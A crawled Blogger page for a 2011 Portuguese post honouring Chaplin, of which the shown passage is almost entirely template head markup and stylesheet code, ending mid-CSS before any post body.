

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html
body_size: 47620
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700%7COpen+Sans:400,700,400italic" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.aylasousa.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ayla Sousa - Atom" href="https://www.aylasousa.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ayla Sousa - RSS" href="https://www.aylasousa.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ayla Sousa - Atom" href="https://www.blogger.com/feeds/8687897922399206492/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ayla Sousa - Atom" href="https://www.aylasousa.com.br/feeds/2466124376013709737/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html' property='og:url'/>
<meta content='Uma homenagem a Chaplin...' property='og:title'/>
<meta content='    &quot;Se tivesse acreditado na minha brincadeira de dizer verdades teria ouvido verdades que teimo em dizer brincando, falei muitas vezes com...' property='og:description'/>
<title>
Uma homenagem a Chaplin... - Ayla Sousa
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Uma homenagem a Chaplin...' property='og:title'/>
<meta content='http://www.aylasousa.com.br/2011/02/uma-homenagem-chaplin.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Ayla Sousa' property='og:site_name'/>
<meta content='https://www.aylasousa.com.br/' name='twitter:domain'/>
<meta content='Uma homenagem a Chaplin...' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Uma homenagem a Chaplin...' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Photonic
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
